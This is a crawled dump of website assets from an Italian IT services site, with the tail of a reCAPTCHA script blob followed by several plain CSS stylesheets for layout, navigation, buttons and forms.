yXCs8ODw659w7LDiMOvw6zDqMOBai/[base64]/Ctz5ffyfDph3CnCnDo8KAHMOswrUdWx/CoyTDnADChB/DiB8awqJTw6RlwoHCjCzDthnCucOmQ1jCkVLDu8KWfMKJfAoJMFrDoyptwrXCusKSw5zCvMOYw6vDpSPCik/[base64]/CtsKPwrxmKMKXwqdle8ONw7JEw4oLfRA3w4/Dk8OdwrPCtMK5W8Oyw5IgwrDDqcO0w7NPwoUBwqTDjXIQPBTDjcOHV8KDw44eFcO9Z8OoUy/[base64]/CujkNwpQOw5lpT1ddwr0/HMOKK8KSCCoAK3pUw4/[base64]/wqo1H8OwS0RswqV9w5MAw63DtS3DmFZAw6rCuMKjw7BxVsOaworDk8KWwqHCplrClD5KVxnDuMK7fgxrwqB1w4EBw4DDvzMFC8KuS38sVl3CvcKowqvDsmhswrQtKE4fADk8woFaExQew7dKwrI6Vxxnwp/ChsK7w7jCoMKiwot3NMOewqDCvMK3FwXCsHfChsOKF8OkWcOMw7TDpcOiRydzYVXCiXYjD8O8VcK2bHwJenYMwpZywqPClcKaWSEWHcKww7fDnsO6EcKnw4TDqMOXRxnDqlgnw44oPw0xw4p+wqHDucKBD8OlWnwJNsOEwoxCOHtTdD/[base64]/Cr8OPw6NWwpPCnl/CkMOfdsONM8KHw6DDiMOzw5smwoTCmi7Dq8KFw5DCoTPDg8K5L8K/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcaAu8UAAAAAHuKVQk3uEgHIm24ARF5oLtjAPHa\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,920],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,1],\x22https://www.coretech.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YlP4CNJSBmi9PTBp9613k14+Poad+3iwFwCQWQuzdPY\\u003d\x22,0,0,null,1,1762445175854,0,0,[207,91,110],null,[248],\x22RC-Lzyu2e00W-aSpQ\x22,null,null,null,null,null,\x220dAFcWeA4PhH17s5cXcUFjeMnC4AoDWOzY_b4J1ECDm1cTSAWurItuCmYmt1kKxKbY7L247XgR5rFfyQXMY8b5qIfzjhYiGqieJw\x22,1762527975716]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/css/main.css
body_size: 2826
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,100&display=swap";@import "https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,600,700&display=swap";body{font-family:'Open Sans',Roboto,Helvetica,sans-serif;position:relative;font-weight:400;}.container{width:100%!important}ul li{list-style:none}a:hover{outline:none;text-decoration:none}a:focus{outline:none;outline-offset:0}a{-webkit-transition:300ms;transition:300ms}h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif}.btn:hover,.btn:focus{outline:none;box-shadow:none}.navbar-toggle{background-color:#000}.usa{border-radius:0;color:#B4B1AB;font-size:12px;margin-right:20px;padding:2px 15px;margin-top:10px}.usa:hover{background:#FE980F;color:#fff;border-color:#FE980F}.usa:active,.usa.active{background:none repeat scroll 0 0 #FE980F;box-shadow:inherit;outline:0 none}.btn-group.open .dropdown-toggle{background:rgba(0,0,0,0);box-shadow:none}.dropdown-menu li a:hover,.dropdown-menu li a:focus{background-color:#FE980F;color:#FFF;font-family:'Roboto',sans-serif;text-decoration:none}a{text-decoration:none}a:hover,a:focus{color:#0083C1;text-decoration:none}.header-bottom{padding-bottom:0;padding-top:18px!important;background-color:#333;color:#fff}.navbar-collapse.collapse{padding-left:0}.navbar-header .navbar-toggle .icon-bar{background-color:#fff}.nav.navbar-nav > li:hover > ul.sub-menu{display:block;-webkit-animation:fadeInUp 400ms;animation:fadeInUp 400ms}ul.sub-menu{position:absolute;top:30px;left:0;background:rgba(0,0,0,0.8);list-style:none;padding:0;margin:0;width:240px;box-shadow:0 3px 3px rgba(0,0,0,0.1);display:none;z-index:999}.dropdown ul.sub-menu li .active{color:#FE980F;padding-left:0}.navbar-nav li ul.sub-menu li{padding:10px 20px 0}.navbar-nav li ul.sub-menu li:last-child{padding-bottom:20px}.navbar-nav li ul.sub-menu li a{color:#fff}.navbar-nav li ul.sub-menu li a:hover{color:#39f}@-webkit-keyframes fadeInUp{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);transform:translateY(0)}}.item{padding-left:0}.girl{margin-left:0}.item h1{color:#B4B1AB;font-family:'Roboto',sans-serif;font-size:48px;margin-top:75px}.item h1 span{color:#0083C1}.item h2{color:#363432;font-family:'Roboto',sans-serif;font-size:28px;font-weight:400;margin-bottom:22px;margin-top:10px}.item p{color:#363432;font-size:16px;font-weight:300;font-family:'Roboto',sans-serif}.item button:hover{background:#67b168;color:#fff}.right{right:0}h2.title:before{content:" ";position:absolute;background:#fff;bottom:-6px;width:220px;height:30px;z-index:-1;left:50%;margin-left:-110px}.padding-right{padding-right:0}h2.title{color:#FE980F;font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;margin:0 15px;text-transform:uppercase;margin-bottom:30px;position:relative}.new,.sale{position:absolute;top:0;right:0}.nav-tabs li.active a,.nav-tabs li.active a:hover,.nav-tabs li.active a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#428bca;color:#FFF;cursor:default;margin-right:0;margin-left:0;margin-bottom:0!important}.nav-tabs li a{border-top:1px solid #d3d3d3;border-left:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-radius:4px 4px 0 0;line-height:1.42857;margin-right:4px;margin-left:2px;margin-bottom:0!important;color:#428bca}.nav-tabs li a:hover{border-top:1px solid #d3d3d3;border-left:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-radius:4px 4px 0 0;line-height:1.42857;margin-right:4px;margin-left:2px;margin-bottom:0!important;background-color:#428bca;color:#fff}.shop-details-tab{border:1px solid #F7F7F0;margin-bottom:75px;margin-left:15px;margin-right:15px;padding-bottom:10px}.shop-details-tab .col-sm-12{padding-left:0;padding-right:0}.logo{margin-top:10px;margin-left:-15px}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}.image{float:left;width:400px}.contact-form .form-group{margin-bottom:20px}#contact-page .form-control::-moz-placeholder{color:#8D8D8D}#contact-page .form-control{background-color:#fff;border:1px solid #ddd;color:#696763;height:46px;padding:6px 12px;width:100%;font-size:16px;border-radius:4px;box-shadow:inherit}#contact-page #message{height:160px;resize:none}#main-contact-form .btn-primary{margin-bottom:15px;margin-top:20px}#contact-page .form-control:focus,#contact-page .form-control:hover{box-shadow:inherit;border-color:#FDB45E}#contact-page .contact-info{padding:0 20px}#contact-page .contact-info p{margin-bottom:0;color:#696763;font-size:16px;line-height:25px}label{display:inline-block;font-weight:400;margin-bottom:5px}.nav-sidebar{margin-right:-15px;margin-bottom:20px;margin-left:-15px;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#fff}.nav-sidebar >li{background-color:#fff}.nav-sidebar > li > a{padding-right:20px;padding-left:20px;color:#8c8c88;border-top:1px solid #ccc}.nav-sidebar > li > a:hover{background-color:#0083C1;color:#fff}.nav-sidebar > .active > a{color:#fff;background-color:#0083C1}#central p,ul{color:#333;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;text-align:left}#central li{list-style:disc!important}#central li:before{margin:0 5px 0 0;color:#0083C1}#central h1{color:#0083C1;font-family:"Roboto",sans-serif;font-size:26px;font-weight:500;margin-top:0}#central h2{color:#0083C1;font-family:"Roboto",sans-serif;font-size:20px;font-weight:800;margin-top:0}#central img{border:1px solid #ccc;padding:6px;margin-top:0!important;margin-bottom:10px;margin-right:0}.modal-header{border-bottom:1px solid #e5e5e5;min-height:50px;padding:15px}.modal-dialog p{margin-top:20px}.modal-dialog4{margin:30px auto;width:50%}.modal-dialog3{margin:30px auto;width:20%}.modal-footer{border-top:0;margin-top:15px;padding:2px;text-align:right}.nav-pills > li > a{border-radius:0}.nav-pills > li{color:#333}.nav-pills_vertical > ul{color:lightgray}.nav-pills_vertical > li{border:1px solid #d3d3d3}.nav-pills_vertical > li > a{color:#428bca}.nav-pills_vertical > li > a:hover{color:#fff;background-color:#428bca}.nav-pills_vertical > li + li a{color:#696763}.vertical > li + li a:hover{color:#fff}.nav-pills_vertical > li.active > a,.nav-pills_vertical > li.active > a:hover,.nav-pills_vertical > li.active > a:focus{color:#fff;background-color:#428bca}.lead{font-size:16px;font-weight:200;line-height:1.4;margin-bottom:20px;text-align:center}.panel{background-color:#fff;border:0;border-radius:0;margin-bottom:0;border-bottom:0}.panel-default > .panel-heading{background-color:#fff;border:0 solid #d3d3d3;color:#333}.panel-title{color:inherit;font-family:"Roboto",sans-serif;font-size:12px;color:#0083c1;font-weight:300;margin-bottom:0;margin-top:0;background-color:#fff}.badge{background-color:transparent!important;border-radius:0;color:#0083c1!important;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 5px;text-align:center;vertical-align:baseline;white-space:nowrap;padding-left:10px}#central td{font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:left}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{border-color:#428bca}iframe[name='google_conversion_frame']{margin-top:-13px;float:left}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:fixed;right:0;z-index:1030}.col-sm-5{padding-right:0!important}.table{margin-bottom:0;width:100%}.title{background-color:#0083c1;color:#fff}input{color:#333;height:30px;padding:0 10px}.tablemenu{border:1px solid #d3d3d3;width:100%;background-color:#0083C1}.menutr{width:100%;height:30px}.menutd{font-family:'Roboto',sans-serif;font-size:12px;color:#fff;border-left:1px solid #fff;text-align:center}hr{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee -moz-use-text-color -moz-use-text-color;-webkit-border-image:none;-o-border-image:none;border-image:none;border-style:solid none none;border-width:1px 0 0;margin-bottom:2px;margin-top:0}.linkpdf{font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:center!important}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/css/responsive.css
body_size: 1427
content:
.eventAnchor{position:relative;top:-207px;color:transparent!important}.eventSmall{display:none}.body-content{padding-top:100px}#courseWebinarFilter{display:none;padding:0;position:fixed;z-index:50;box-shadow:0 2px 15px rgba(0,0,0,0.2)}@media (min-width: 992px) and (max-width: 1199px){.nav > li > a{display:block;padding:10px 5px;position:relative}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.girl{margin-left:0;margin-top:90px}}@media (min-width: 768px) and (max-width: 991px){#central h1{margin-top:10px}.item h2{font-size:24px}.girl{margin-left:0}.nav > li > a{display:block;padding:5px;position:relative}.logo{margin-top:5px}#central h2{margin-top:10px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.item p{color:#363432;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media (max-width: 767px){#divForClear{display:none}.headerNoPadding{padding-left:0;padding-right:0}label{display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:30px}#wizard label{color:#000;display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:5px}.item h1{font-size:38px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal}#central h1{margin-top:10px}.logo{margin-left:-20px;margin-top:-5px}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.sub-menu li{background:transparent}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.header-bottom{position:relative}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}#central h2{margin-top:10px}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}input{color:#333;height:30px;padding:0 20px}.eventLarge{display:none}.eventSmall{display:block}.thisEvent .eventImage{float:none;margin-top:0}.thisEvent .eventImageContainer{text-align:center}}@media (max-width: 480px){label{display:inline-block;float:left;font-weight:400;margin-bottom:5px}.logo{margin-left:-20px;margin-top:-5px}a{text-decoration:none}a:hover,a:focus{color:#0083C1;text-decoration:none}.btn-group>.btn-group:last-child>.btn:first-child{margin-right:0}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.item{padding-left:0}.item h1{font-size:30px;margin-top:10px}.item h2{font-size:20px}#central{padding-left:15px;padding-right:15px}.contact-wrap{max-width:95%;margin-left:2px}.nav-stacked > li{float:none;line-height:15px}.nav-sidebar ul{z-index:999;background-color:#fff!important}.logo{margin-top:5px;margin-bottom:10px;margin-left:2px}.container{margin-left:auto;margin-right:auto}#central p,ul{padding:0}.nav-pills_vertical > ul{width:90%}.nav{list-style:outside none none;margin-bottom:3%;padding-left:0}.containercenter{margin-left:4%;padding:0;width:92%!important}#info form span input:last-child{margin-left:0}#info form span input{background:none repeat scroll 0 0 #ebebeb;border:0 none;color:#a6a6a1;font-family:"Roboto",sans-serif;font-size:14px;outline:medium none;padding:2px;width:100%;margin-bottom:10px}#central h1{margin-top:5px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.nav{margin-top:0}#central h1{margin-top:10px}.table{margin-bottom:20px;width:50%}.tablemenu{background-color:#0083c1;border:0 solid #d3d3d3;margin-left:9px;width:100%}#central img{max-width:100%;margin-right:0;padding:2px}ul,ol{margin-bottom:10px;margin-left:10px;margin-top:0}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:normal}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{border-top:0 solid #ddd;padding:0;vertical-align:middle}*,:before,:after{box-sizing:border-box}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal;margin:50px 0 0}.nav > li > a{display:block;padding:5px;position:relative}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media(min-width:530px){.body-content{padding-top:80px}}@media(min-width:768px){.body-content{padding-top:110px}#courseWebinarFilter{display:block;padding-top:99px}}@media(min-width:1084px){.body-content{padding-top:80px}#courseWebinarFilter{padding-top:66px}}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/wizard.css
body_size: 738
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 8-giu-2015, 12.44.57
    Author     : piccolo
*/

#wizard{
    border: 1px solid lightgray;
    padding-right: 15px;
    padding-left: 15px;
}

.wizardInfo{
    display: none;
}
.wizardDatacenterPlus {
    font-weight: bold;
    text-align: center;
    width: 5px;
}

.icon-plus-minus{
    color: #0083c1;
    cursor: pointer;
}


.table_wizard {
    font-family: "Open Sans",sans-serif;
    font-size: 0.9em;
    line-height: 2.4em;
    margin-left: 0;
    text-align: left;
}

span.priceCalculator {
    color: #0083c1;
    font-size: 20px;
}

td.tabWizardKerioPassive {
    background-color: #e6e6e6;
    border-bottom: 1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    color: #000;
    cursor: pointer;
    text-align: center;
    width: 33%;
}


td.tabWizardKerioActive {
    background-color: #ffffff;
    border-bottom: medium none;
    color: #0083c1;
    cursor: pointer;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 5px;
    text-align: center;
    width: 33%;
}



#wizard input {
    color: #333;
    height: inherit;
    padding: 0 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/layout.css
body_size: 7559
content:
body{padding:0!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important; font-size: 16px!important;line-height: 26px!important;}#divForWait.wait{position:fixed;top:0;left:0;height:100%;width:100%;z-index:999999;cursor:wait}#divForClear,.divForClear{clear:both}.isRed:not(.radioContainer){border:1px solid red!important}.isRed.radioContainer label{border:1px solid red!important}#exportQuoteForm{display:none!important}.footer{width:100%;background-color:#333;color:#FAFAFA;padding:20px 15px}.footer a{white-space:nowrap;color:#FAFAFA}@media(max-width:767px){.footer .footerLinks{margin:0 auto 20px}.footer .footerLinks a{display:block;margin-bottom:15px}}@media(min-width:768px){.footer .footerLinks{display:table;border-collapse:collapse;margin:0 auto 20px}.footer .footerLinks a{display:table-cell;border-collapse:collapse;padding:3px 14px;border-left:2px solid #FAFAFA;border-right:2px solid #FAFAFA}}.colored + .footerblu,.coloredAttention + .footerblu{margin-top:-1px}.checkList,.crossList,.alertList{list-style:none;margin:0;padding-left:28px;padding-right:28px}.checkList > li,.crossList > li,.alertList > li,.checkItem,.crossItem,.alertItem{text-indent:-27px;margin-bottom:5px;font-weight:400}.checkList > li:before,.crossList > li:before,.alertList > li:before,.checkItem:before,.crossItem:before,.alertItem:before{margin-right:5px;border-style:solid;border-width:1px;border-bottom-width:3px;color:#fff;font:normal normal normal 14px/1 FontAwesome;font-size:10px;position:relative;top:-1px}.checkList > li:before,ul li.checkItem:before{padding:3px 3px 1px;border-color:#418CCA;;background-color:#418CCA;;content:"\f00c"}.crossList > li:before,ul li.crossItem:before{padding:3px 4px 1px;border-color:#d43f3a;background-color:#d9534f;content:"\f00d"}.alertList > li:before,ul li.alertItem:before{padding:3px 6px 1px;border-color:#df8a13;background-color:#ec971f;content:"\f12a"}.myTextInput{background-color:#fff!important;border:1px solid #0083C1;border-radius:0;margin-bottom:10px}.list400{font-weight:400}.modal .close{display:block!important;top:10px!important}.modal-bottom-button{width:100%!important;border-radius:0!important;border:none!important;padding:8px 0!important;margin:0!important}.sectionTitle,.confCategoryTitle{color:#17132d;font-weight:300;line-height:1.4}.sectionTitle a{color:inherit!important}.pretty{color:#418CCA;font-style:normal}.coloredAttention{border-bottom:1px solid #ED8E06!important;border-top:1px solid #ED8E06!important}.textAttention{font-weight:400;font-variant:small-caps}.prettyAttention{color:#ED8E06;font-style:normal}.grpResDiv{margin:-10px -10px 0;padding:2px;background-color:#5EA6E2;text-align:center;border:1px solid #5495cb;color:#fff}#midNavBar .navbar-toggle.grpResBtn{height:36px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-top:0!important;padding-bottom:0!important}.nomargin{margin:0!important}.nopadding{padding:0!important}.interruptBr{content:"";display:block;margin-bottom:10px}.borderBottom{border-bottom:1px solid lightgray}:not(.btn-group.radioContainer) label:not([class^="shop-"]){color:#333}label.control-label{display:inline-block!important;max-width:100%!important;margin:0 0 5px!important;font-weight:700!important}.FORGOT-ACCESS-DATA-TOGGLE{display:inline-block;width:100%;padding:6px 10px;white-space:nowrap;cursor:pointer;text-align:center;color:#396386!important}.faOrange{color:#eb9316}.moduleTable{width:100%}.moduleTable tbody tr:not(:last-child){border-bottom:1px solid lightgray}.moduleTab{color:#0083C1;font-size:14px;padding:3px;border-left:1px solid lightgray;text-align:center}.moduleTextCategory{color:#0083C1;font-size:14px;padding:6px 3px;padding-top:15px!important}.moduleText{width:100%;padding:6px 3px}.moduleTextText{width:auto;padding:6px 3px;white-space:nowrap}.moduleSubText{padding:6px 3px;text-align:center}.moduleYes,.moduleNo,.moduleSubText{width:auto;text-align:center;border-left:1px solid lightgray;vertical-align:middle!important}.moduleYes:before,.moduleNo:before{color:#fff;font:normal normal normal 14px/1 FontAwesome;font-size:10px;position:relative;top:1px;vertical-align:middle}.moduleYes:before{padding:3px;background-color:#418CCA;border:1px solid #418CCA;content:"\f00c"}.moduleNo:before{padding:3px 4px;background-color:#4c4b4d;border:1px solid #4c4b4d;content:"\f00d"}.moduleP{margin:0}.moduleP:not(:last-child){border-bottom:1px solid lightgray}@media(min-width: 768px){.moduleTab,.moduleTextCategory{padding:3px 8px;font-size:16px;border-left:none}.noBigBorder{border-left:none}.moduleText,.moduleTextText,.moduleSubText{padding:6px}.moduleYes,.moduleNo{border-left:none}}.big{font-size:larger}.myButton{width:100%;margin:0!important;padding:6px 3px;outline:none!important;border-width:1px;border-style:solid;border-radius:0}#successModal,#errorModal{z-index:2050!important}div.awesomplete{width:100%}mark{background:none!important;padding:0!important;margin:0!important}div.awesomplete > ul{margin-top:-1px!important;max-height:261px!important;overflow-y:auto!important;border-radius:0!important;border-color:#66afe9!important;outline:0!important}.switchContainer,.checkContainer{width:auto!important;min-width:131px!important;padding-left:10px}.btn.btnSwitch,.btn.btnCheck{border:1px solid lightgray;border-radius:0;background-color:#fff;margin:0;outline:none!important;box-shadow:none;color:#333;padding:4px 8px 3px;z-index:auto!important}.btn.btnSwitch.active,.btn.btnCheck.active{z-index:3!important;background-color:#D9EDF6;border-color:#0083C1}.clearFloat{clear:both}.menu{width:200px;position:fixed;left:-200px;top:150px;z-index:1010;background:rgba(0,0,0,0.8)}.menu ul{margin:0;padding:0}.menu li{padding:0;border-bottom:1px solid #fff;list-style:none}.menu li:not(.disabled):hover,.menu li.active{background-color:#fff;border-right:5px solid #5EA6E2;color:#5EA6E2}.menu li:not(.disabled):hover a,.menu li.active a{color:#5EA6E2}.menu li.disabled a{color:#ccc!important}.menu li a{display:block;padding:10px 15px 10px 10px;color:#fff;cursor:pointer;-webkit-transition:none!important;transition:none!important}.menu.menuSmall li a{padding:5px 10px}#menuButton{font-size:1.5em;color:#fff;margin:0 10px;position:fixed;top:150px;z-index:887}#menuButton a{cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton i:hover{color:#5EA6E2}.closeButton{font-size:16px;color:#fff;padding:10px;border-bottom:2px solid #fff;background:#333;font-weight:500;text-transform:uppercase}.closeButton i{color:#fff;float:right}.closeButton i:hover{color:#5EA6E2;cursor:pointer}#menuButton i{background:#333;color:#fff;padding:10px;position:relative;left:-10px}.menuOpBtn{margin:10px!important;display:block!important}.topBannerTitle small{font-size:85%}.shop-box{padding:10px 10px 0;border:1px solid lightgray;background-color:#f6f6f6}.shop-input{border-radius:0!important;margin-bottom:10px}label.shop-input{cursor:pointer!important;margin:0 0 10px!important}.shop-input input[type=checkbox]{height:auto!important;cursor:pointer!important;margin:0!important}.awesomplete > .shop-input + ul{margin-top:-11px!important}[class^=shop-] small{color:inherit}.shop-line-button,.shop-line-button:focus{display:inline-block;margin:0;padding:6px 12px;width:auto;outline:none!important;border-radius:0!important;border:1px solid #333;border-bottom-width:3px;background-color:#fff;color:#333;text-align:center;white-space:normal;cursor:pointer;transition:none!important}.shop-line-button:hover,.shop-line-button.active{border-color:#262626;background-color:#333;color:#fff}.shop-line-button:active{border-color:#191919;background-color:#262626;color:#fff}.shop-line-button.shop-blue,.shop-line-button.shop-blue:focus{border-color:#418CCA;color:#418CCA; font-size:16px; font-weight: 300;}.shop-line-button.shop-blue:hover,.shop-line-button.shop-blue.active{border-color:#357FBD;background-color:#418CCA;color:#fff}.shop-line-button.shop-blue:active{border-color:#2F72A9;background-color:#357FBD;color:#fff}.shop-line-button.shop-green,.shop-line-button.shop-green:focus{border-color:#1B9237;color:#1B9237}.shop-line-button.shop-green:hover,.shop-line-button.shop-green.active{border-color:#177C2F;background-color:#1B9237;color:#fff}.shop-line-button.shop-green:active{border-color:#136727;background-color:#177C2F;color:#fff}.shop-line-button.shop-orange,.shop-line-button.shop-orange:focus{border-color:#ec971f;color:#ec971f}.shop-line-button.shop-orange:hover,.shop-line-button.shop-orange.active{border-color:#df8a13;background-color:#ec971f;color:#fff}.shop-line-button.shop-orange:active{border-color:#c77c11;background-color:#df8a13;color:#fff}.shop-line-button.shop-red,.shop-line-button.shop-red:focus{border-color:#d9534f;color:#d9534f}.shop-line-button.shop-red:hover,.shop-line-button.shop-red.active{border-color:#d43f3a;background-color:#d9534f;color:#fff}.shop-line-button.shop-red:active{border-color:#c9302c;background-color:#d43f3a;color:#fff}.shop-line-button.shop-lightblue,.shop-line-button.shop-lightblue:focus{border-color:#28a1c4;color:#31b0d5}.shop-line-button.shop-lightblue:hover,.shop-line-button.shop-lightblue.active{border-color:#2490af;background-color:#28a1c4;color:#fff}.shop-line-button.shop-lightblue:active{border-color:#207f9a;background-color:#2490af;color:#fff}.shop-fill-button{display:inline-block;margin:0;padding:6px 12px;width:auto;outline:none!important;background-color:#333;color:#fff!important;text-align:center;white-space:normal;cursor:pointer;transition:none!important; border-radius: 4px!important; font-weight: 300;font-size:16px;}.shop-fill-button:focus{border-color:#262626;background-color:#333;}.shop-fill-button:hover,.shop-fill-button.active{border-color:#191919;background-color:#262626}.shop-fill-button:active{border-color:#0c0c0c;background-color:#191919}.shop-fill-button.shop-blue,.shop-fill-button.shop-blue:focus{border-color:#357FBD;border:1px solid #357FBD;background-color:#418CCA;font-weight:500;font-size:16px;}.shop-fill-button.shop-blue:hover,.shop-fill-button.shop-blue.active{border-color:#2F72A9;background-color:#357FBD; font-weight: 500;}.shop-fill-button.shop-blue:active{border-color:#2a6495;background-color:#2F72A9}.shop-fill-button.shop-green,.shop-fill-button.shop-green:focus{border-color:#177C2F;background-color:#1B9237;font-weight: 500;}.shop-fill-button.shop-green:hover,.shop-fill-button.shop-green.active{border-color:#136727;background-color:#177C2F}.shop-fill-button.shop-green:active{border-color:#0f511f;background-color:#136727}.shop-fill-button.shop-orange,.shop-fill-button.shop-orange:focus{border-color:#df8a13;background-color:#ec971f}.shop-fill-button.shop-orange:hover,.shop-fill-button.shop-orange.active{border-color:#c77c11;background-color:#df8a13}.shop-fill-button.shop-orange:active{border-color:#b06d0f;background-color:#c77c11}.shop-fill-button.shop-red,.shop-fill-button.shop-red:focus{border-color:#d43f3a;background-color:#d9534f}.shop-fill-button.shop-red:hover,.shop-fill-button.shop-red.active{border-color:#c9302c;background-color:#d43f3a}.shop-fill-button.shop-red:active{border-color:#b52b27;background-color:#c9302c}.shop-fill-button.shop-lightblue,.shop-fill-button.shop-lightblue:focus{border-color:#28a1c4;background-color:#31b0d5}.shop-fill-button.shop-lightblue:hover,.shop-fill-button.shop-lightblue.active{border-color:#2490af;background-color:#28a1c4}.shop-fill-button.shop-lightblue:active{border-color:#207f9a;background-color:#2490af}.shop-line-title,tr.shop-line-title td{padding:10px 12px;border:1px solid #333;border-bottom-width:3px;color:#333;font-weight:400;text-align:center}tr.shop-line-title td{border-right:none;border-left:none;font-size:120%;text-align:left}.shop-line-title.shop-blue,tr.shop-line-title.shop-blue td{border-color:#418CCA;color:#418CCA}.shop-line-title.shop-green,tr.shop-line-title.shop-green td{border-color:#1B9237;color:#1B9237}.shop-line-title.shop-orange,tr.shop-line-title.shop-orange td{border-color:#ec971f;color:#ec971f}.shop-line-title.shop-red,tr.shop-line-title.shop-red td{border-color:#d9534f;color:#d9534f}.shop-line-title.shop-lightblue,tr.shop-line-title.shop-lightblue td{border-color:#5bc0de;color:#5bc0de}.shop-fill-title,tr.shop-fill-title td{padding:10px 12px;border:1px solid #262626;border-bottom-width:3px;background-color:#333;color:#fff;font-weight:300;text-align:center}tr.shop-fill-title td{border-right:none;border-left:none;font-size:120%;text-align:left}.shop-fill-title.shop-blue,tr.shop-fill-title.shop-blue td{border-color:#357FBD;background-color:#418CCA}.shop-fill-title.shop-green,tr.shop-fill-title.shop-green td{border-color:#177c2f;background-color:#1b9237}.shop-fill-title.shop-orange,tr.shop-fill-title.shop-orange td{border-color:#df8a13;background-color:#ec971f}.shop-fill-title.shop-red,tr.shop-fill-title.shop-red td{border-color:#d43f3a;background-color:#d9534f}.shop-fill-title.shop-lightblue,tr.shop-fill-title.shop-lightblue td{border-color:#46b8da;background-color:#5bc0de}.shop-fill-black{border:1px solid #262626;border-bottom-width:3px;background-color:#333;color:#fff}.shop-fill-gray{border:1px solid #ddd;border-bottom-width:3px;background-color:#f0f0f0;color:#333}.shop-fill-blue{border:1px solid #357FBD;border-bottom-width:3px;background-color:#418CCA;color:#fff}.shop-fill-blue > *{color:#fff}.shop-fill-lightblue{border:1px solid #46b8da;border-bottom-width:3px;background-color:#5bc0de;color:#fff}.shop-fill-green{border:1px solid #177c2f;border-bottom-width:3px;background-color:#1b9237;color:#fff}.shop-fill-orange{border:1px solid #df8a13;border-bottom-width:3px;background-color:#ec971f;color:#fff}.shop-fill-red{border:1px solid 